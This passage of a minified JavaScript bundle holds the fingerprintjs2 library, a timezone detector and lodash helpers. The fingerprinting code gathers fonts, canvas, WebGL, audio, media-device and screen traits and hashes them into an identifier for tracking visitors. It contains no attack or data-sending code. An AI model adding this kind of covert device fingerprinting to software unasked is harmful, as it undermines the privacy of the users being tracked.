t=t||null},U=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(x(t))}},{key:"screenResolution",getData:function(e,t){e(o(t))}},{key:"availableScreenResolution",getData:function(e,t){e(i(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(v(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(b(t))}},{key:"addBehavior",getData:function(e){e(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(w(t))}},{key:"platform",getData:function(e,t){e(j(t))}},{key:"doNotTrack",getData:function(e,t){e(S(t))}},{key:"plugins",getData:function(e,t){D()?t.plugins.excludeIE?e(t.EXCLUDED):e(l(t)):e(a(t))}},{key:"canvas",getData:function(e,t){M()?e(k(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){L()?e(A()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){L()?e(T()):e()}},{key:"adBlock",getData:function(e){e(E())}},{key:"hasLiedLanguages",getData:function(e){e(C())}},{key:"hasLiedResolution",getData:function(e){e(O())}},{key:"hasLiedOs",getData:function(e){e(P())}},{key:"hasLiedBrowser",getData:function(e){e(I())}},{key:"touchSupport",getData:function(e){e(t())}},{key:"fonts",getData:function(e,t){var l=["monospace","sans-serif","serif"],f=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(t.fonts.extendedJsFonts){f=f.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"])}f=(f=f.concat(t.fonts.userDefinedFonts)).filter(function(e,t){return f.indexOf(e)===t});function d(){var e=document.createElement("span");return e.style.position="absolute",e.style.left="-9999px",e.style.fontSize="72px",e.style.fontStyle="normal",e.style.fontWeight="normal",e.style.letterSpacing="normal",e.style.lineBreak="auto",e.style.lineHeight="normal",e.style.textTransform="none",e.style.textAlign="left",e.style.textDecoration="none",e.style.textShadow="none",e.style.whiteSpace="normal",e.style.wordBreak="normal",e.style.wordSpacing="normal",e.innerHTML="mmmmmmmmmmlli",e}function r(e){for(var t=!1,r=0;r<l.length;r++)if(t=e[r].offsetWidth!==i[l[r]]||e[r].offsetHeight!==a[l[r]])return t;return t}var n=document.getElementsByTagName("body")[0],o=document.createElement("div"),p=document.createElement("div"),i={},a={},s=function(){for(var e=[],t=0,r=l.length;t<r;t++){var n=d();n.style.fontFamily=l[t],o.appendChild(n),e.push(n)}return e}();n.appendChild(o);for(var c=0,u=l.length;c<u;c++)i[l[c]]=s[c].offsetWidth,a[l[c]]=s[c].offsetHeight;var _=function(){for(var e,t,r,n={},o=0,i=f.length;o<i;o++){for(var a=[],s=0,c=l.length;s<c;s++){var u=(e=f[o],t=l[s],r=void 0,(r=d()).style.fontFamily="'"+e+"',"+t,r);p.appendChild(u),a.push(u)}n[f[o]]=a}return n}();n.appendChild(p);for(var h=[],m=0,g=f.length;m<g;m++)r(_[f[m]])&&h.push(f[m]);n.removeChild(p),n.removeChild(o),e(h)},pauseBefore:!0},{key:"fontsFlash",getData:function(t,e){return F()?N()?e.fonts.swfPath?void B(function(e){t(e)},e):t("missing options.fonts.swfPath"):t("flash not installed"):t("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(r,e){var t=e.audio;if(t.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return r(e.EXCLUDED);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==n)return r(e.NOT_AVAILABLE);var o=new n(1,44100,44100),i=o.createOscillator();i.type="triangle",i.frequency.setValueAtTime(1e4,o.currentTime);var a=o.createDynamicsCompressor();u([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(e){void 0!==a[e[0]]&&"function"==typeof a[e[0]].setValueAtTime&&a[e[0]].setValueAtTime(e[1],o.currentTime)}),i.connect(a),a.connect(o.destination),i.start(0),o.startRendering();var s=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),o.oncomplete=function(){},o=null,r("audioTimeout")},t.timeout);o.oncomplete=function(e){var t;try{clearTimeout(s),t=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(e,t){return e+Math.abs(t)},0).toString(),i.disconnect(),a.disconnect()}catch(e){return void r(e)}r(t)}}},{key:"enumerateDevices",getData:function(t,e){if(!r())return t(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(e){t(e.map(function(e){return"id="+e.deviceId+";gid="+e.groupId+";"+e.kind+";"+e.label}))}).catch(function(e){t(e)})}}];return n.get=function(n,o){(function(e,t){if(null==t)return;var r,n;for(n in t)null==(r=t[n])||Object.prototype.hasOwnProperty.call(e,n)||(e[n]=r)})(n=o?n||{}:(o=n,{}),e),n.components=n.extraComponents.concat(U);var i={data:[],addPreprocessedComponent:function(e,t){"function"==typeof n.preprocessor&&(t=n.preprocessor(e,t)),i.data.push({key:e,value:t})}},a=-1;!function t(e){if((a+=1)>=n.components.length)o(i.data);else{var r=n.components[a];if(n.excludes[r.key])t(!1);else{if(!e&&r.pauseBefore)return a-=1,void setTimeout(function(){t(!0)},1);try{r.getData(function(e){i.addPreprocessedComponent(r.key,e),t(!1)},n)}catch(e){i.addPreprocessedComponent(r.key,String(e)),t(!1)}}}}(!1)},n.getPromise=function(r){return new Promise(function(e,t){n.get(r,e)})},n.getV18=function(i,a){return null==a&&(a=i,i={}),n.get(i,function(e){for(var t=[],r=0;r<e.length;r++){var n=e[r];if(n.value===(i.NOT_AVAILABLE||"not available"))t.push({key:n.key,value:"unknown"});else if("plugins"===n.key)t.push({key:"plugins",value:c(n.value,function(e){var t=c(e[2],function(e){return e.join?e.join("~"):e}).join(",");return[e[0],e[1],t].join("::")})});else if(-1!==["canvas","webgl"].indexOf(n.key))t.push({key:n.key,value:n.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(n.key)){if(!n.value)continue;t.push({key:n.key,value:1})}else n.value?t.push(n.value.join?{key:n.key,value:n.value.join(";")}:n):t.push({key:n.key,value:n.value})}var o=s(c(t,function(e){return e.value}).join("~~~"),31);a(o,t)})},n.x64hash128=s,n.VERSION="2.1.0",n},"undefined"!=typeof window&&"function"==typeof define&&define.amd?define(o):void 0!==t&&t.exports?t.exports=o():n.exports?n.exports=o():n.Fingerprint2=o()},{}],335:[function(e,t,r){function o(e){var t=-e.getTimezoneOffset();return null!==t?t:0}function n(e,t,r){var n=new Date;return void 0!==e&&n.setFullYear(e),n.setMonth(t),n.setDate(r),n}function i(e){return o(n(e,0,2))}function a(e){return o(n(e,5,2))}var s,c;s=this,(c={determine:function(){var e=function(){var e=i(),t=a(),r=e-t;return r<0?e+",1":0<r?t+",1,s":e+",0"}();return new c.TimeZone(c.olson.timezones[e])},date_is_dst:function(e){var t=7<e.getMonth(),r=t?a(e.getFullYear()):i(e.getFullYear()),n=r-o(e);return r<0||t?0!=n:n<0},dst_start_for:function(e){var t=new Date(2010,6,15,1,0,0,0);return{"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Europe/Helsinki":new Date(2013,2,31,5,0,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Amman":new Date(2013,2,29,1,0,0,0),"Asia/Beirut":new Date(2013,2,31,2,0,0,0),"Asia/Damascus":new Date(2013,3,6,2,0,0,0),"Asia/Jerusalem":new Date(2013,2,29,5,0,0,0),"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Baku":new Date(2013,2,31,4,0,0),"Asia/Yerevan":new Date(2013,2,31,3,0,0),"Asia/Kamchatka":t,"Asia/Gaza":new Date(2010,2,27,4,0,0),"Africa/Cairo":new Date(2010,4,1,3,0,0),"Europe/Minsk":t,"Pacific/Apia":new Date(2010,10,1,1,0,0,0),"Pacific/Fiji":new Date(2010,11,1,0,0,0),"Australia/Perth":new Date(2008,10,1,1,0,0,0)}[e]}}).TimeZone=function(e){var o={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Amman","Asia/Jerusalem","Asia/Beirut","Europe/Helsinki","Asia/Damascus"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka","Pacific/Fiji"],"Pacific/Tongatapu":["Pacific/Apia"],"Asia/Baghdad":["Europe/Minsk"],"Asia/Baku":["Asia/Yerevan","Asia/Baku"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"]},i=e;return void 0!==o[i]&&function(){for(var e=o[i],t=e.length,r=0,n=e[0];r<t;r+=1)if(n=e[r],c.date_is_dst(c.dst_start_for(n)))return i=n}(),{name:function(){return i}}},c.olson={},c.olson.timezones={"-720,0":"Pacific/Majuro","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"America/Noronha","-120,1":"America/Noronha","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},void 0!==r?r.jstz=c:s.jstz=c},{}],336:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"DataView");t.exports=n},{"./_getNative":399,"./_root":436}],337:[function(e,t,r){var n=e("./_hashClear"),o=e("./_hashDelete"),i=e("./_hashGet"),a=e("./_hashHas"),s=e("./_hashSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_hashClear":406,"./_hashDelete":407,"./_hashGet":408,"./_hashHas":409,"./_hashSet":410}],338:[function(e,t,r){var n=e("./_listCacheClear"),o=e("./_listCacheDelete"),i=e("./_listCacheGet"),a=e("./_listCacheHas"),s=e("./_listCacheSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_listCacheClear":418,"./_listCacheDelete":419,"./_listCacheGet":420,"./_listCacheHas":421,"./_listCacheSet":422}],339:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Map");t.exports=n},{"./_getNative":399,"./_root":436}],340:[function(e,t,r){var n=e("./_mapCacheClear"),o=e("./_mapCacheDelete"),i=e("./_mapCacheGet"),a=e("./_mapCacheHas"),s=e("./_mapCacheSet");function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=s,t.exports=c},{"./_mapCacheClear":423,"./_mapCacheDelete":424,"./_mapCacheGet":425,"./_mapCacheHas":426,"./_mapCacheSet":427}],341:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Promise");t.exports=n},{"./_getNative":399,"./_root":436}],342:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"Set");t.exports=n},{"./_getNative":399,"./_root":436}],343:[function(e,t,r){var n=e("./_MapCache"),o=e("./_setCacheAdd"),i=e("./_setCacheHas");function a(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,t.exports=a},{"./_MapCache":340,"./_setCacheAdd":437,"./_setCacheHas":438}],344:[function(e,t,r){var n=e("./_ListCache"),o=e("./_stackClear"),i=e("./_stackDelete"),a=e("./_stackGet"),s=e("./_stackHas"),c=e("./_stackSet");function u(e){var t=this.__data__=new n(e);this.size=t.size}u.prototype.clear=o,u.prototype.delete=i,u.prototype.get=a,u.prototype.has=s,u.prototype.set=c,t.exports=u},{"./_ListCache":338,"./_stackClear":440,"./_stackDelete":441,"./_stackGet":442,"./_stackHas":443,"./_stackSet":444}],345:[function(e,t,r){var n=e("./_root").Symbol;t.exports=n},{"./_root":436}],346:[function(e,t,r){var n=e("./_root").Uint8Array;t.exports=n},{"./_root":436}],347:[function(e,t,r){var n=e("./_getNative")(e("./_root"),"WeakMap");t.exports=n},{"./_getNative":399,"./_root":436}],348:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n&&!1!==t(e[r],r,e););return e}},{}],349:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(!t(e[r],r,e))return!1;return!0}},{}],350:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}},{}],351:[function(e,t,r){var l=e("./_baseTimes"),f=e("./isArguments"),d=e("./isArray"),p=e("./isBuffer"),_=e("./_isIndex"),h=e("./isTypedArray"),m=Object.prototype.hasOwnProperty;t.exports=function(e,t){var r=d(e),n=!r&&f(e),o=!r&&!n&&p(e),i=!r&&!n&&!o&&h(e),a=r||n||o||i,s=a?l(e.length,String):[],c=s.length;for(var u in e)!t&&!m.call(e,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||_(u,c))||s.push(u);return s}},{"./_baseTimes":381,"./_isIndex":411,"./isArguments":459,"./isArray":460,"./isBuffer":462,"./isTypedArray":471}],352:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},{}],353:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},{}],354:[function(e,t,r){t.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},{}],355:[function(e,t,r){var n=e("./eq");t.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},{"./eq":449}],356:[function(e,t,r){var n=e("./_defineProperty");t.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},{"./_defineProperty":391}],357:[function(e,t,r){var n=e("./_baseForOwn"),o=e("./_createBaseEach")(n);t.exports=o},{"./_baseForOwn":362,"./_createBaseEach":388}],358:[function(e,t,r){var i=e("./_baseEach");t.exports=function(e,n){var o=!0;return i(e,function(e,t,r){return o=!!n(e,t,r)}),o}},{"./_baseEach":357}],359:[function(e,t,r){var i=e("./_baseEach");t.exports=function(e,n){var o=[];return i(e,function(e,t,r){n(e,t,r)&&o.push(e)}),o}},{"./_baseEach":357}],360:[function(e,t,r){t.exports=function(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},{}],361:[function(e,t,r){var n=e("./_createBaseFor")();t.exports=n},{"./_createBaseFor":389}],362:[function(e,t,r){var n=e("./_baseFor"),o=e("./keys");t.exports=function(e,t){return e&&n(e,t,o)}},{"./_baseFor":361,"./keys":473}],363:[function(e,t,r){var o=e("./_castPath"),i=e("./_toKey");t.exports=function(e,t){for(var r=0,n=(t=o(t,e)).length;null!=e&&r<n;)e=e[i(t[r++])];return r&&r==n?e:void 0}},{"./_castPath":386,"./_toKey":446}],364:[function(e,t,r){var o=e("./_arrayPush"),i=e("./isArray");t.exports=function(e,t,r){var n=t(e);return i(e)?n:o(n,r(e))}},{"./_arrayPush":353,"./isArray":460}],365:[function(e,t,r){var n=e("./_Symbol"),o=e("./_getRawTag"),i=e("./_objectToString"),a=n?n.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},{"./_Symbol":345,"./_getRawTag":401,"./_objectToString":434}],366:[function(e,t,r){var n=Object.prototype.hasOwnProperty;t.exports=function(e,t){return null!=e&&n.call(e,t)}},{}],367:[function(e,t,r){t.exports=function(e,t){return null!=e&&t in Object(e)}},{}],368:[function(e,t,r){var n=e("./_baseGetTag"),o=e("./isObjectLike");t.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},{"./_baseGetTag":365,"./isObjectLike":467}],369:[function(e,t,r){var a=e("./_baseIsEqualDeep"),s=e("./isObjectLike");t.exports=function e(t,r,n,o,i){return t===r||(null==t||null==r||!s(t)&&!s(r)?t!=t&&r!=r:a(t,r,n,o,e,i))}},{"./_baseIsEqualDeep":370,"./isObjectLike":467}],370:[function(e,t,r){var h=e("./_Stack"),m=e("./_equalArrays"),g=e("./_equalByTag"),v=e("./_equalObjects"),y=e("./_getTag"),b=e("./isArray"),x=e("./isBuffer"),w=e("./isTypedArray"),j="[object Arguments]",S="[object Array]",k="[object Object]",A=Object.prototype.hasOwnProperty;t.exports=function(e,t,r,n,o,i){var a=b(e),s=b(t),c=a?S:y(e),u=s?S:y(t),l=(c=c==j?k:c)==k,f=(u=u==j?k:u)==k,d=c==u;if(d&&x(e)){if(!x(t))return!1;l=!(a=!0)}if(d&&!l)return i=i||new h,a||w(e)?m(e,t,r,n,o,i):g(e,t,c,r,n,o,i);if(!(1&r)){var p=l&&A.call(e,"__wrapped__"),_=f&&A.call(t,"__wrapped__");if(p||_)return o(p?e.value():e,_?t.value():t,r,n,i=i||new h)}return d&&(i=i||new h,v(e,t,r,n,o,i))}},{"./_Stack":344,"./_equalArrays":392,"./_equalByTag":393,"./_equalObjects":394,"./_getTag":403,"./isArray":460,"./isBuffer":462,"./isTypedArray":471}],371:[function(e,t,r){var p=e("./_Stack"),_=e("./_baseIsEqual");t.exports=function(e,t,r,n){var 